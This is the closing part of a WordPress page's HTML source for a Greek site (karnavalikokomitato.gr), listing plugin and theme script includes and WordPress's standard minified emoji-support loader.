//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.karnavalikokomitato.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.karnavalikokomitato.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.karnavalikokomitato.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
